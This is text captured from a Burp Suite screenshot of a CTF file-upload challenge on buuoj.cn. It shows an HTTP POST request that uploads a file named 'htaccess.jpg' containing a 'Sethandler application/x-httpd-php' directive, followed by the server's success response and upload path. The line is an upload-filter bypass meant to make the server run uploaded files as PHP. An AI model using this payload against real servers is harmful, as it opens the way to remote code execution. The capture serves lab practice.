 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36296442399239356074206651279
8 Content-Length: 383
9 Origin: http://6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=15f861c8fbba2641dc57b5ab5f4c4e1a
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36296442399239356074206651279
16 Content-Disposition: form-data; name="uploaded"; filename="htaccess.jpg"
17 Content-Type: image/jpeg
18
19 Sethandler application/x-httpd-php
20 -----------------------------36296442399239356074206651279
21 Content-Disposition: form-data; name="submit"
22
23 □□□é□□□□□□□□
24 -----------------------------36296442399239356074206651279--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 29 Jul 2023 15:16:22 GMT
4 Content-Type: text/html
5 Content-Length: 216
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/05d2a77999b92e3c98a9c5c51a04c9fd/htaccess.jpg succesfu
? Search... 0 matches
INSPECTOR
Done 542 bytes | 55 millis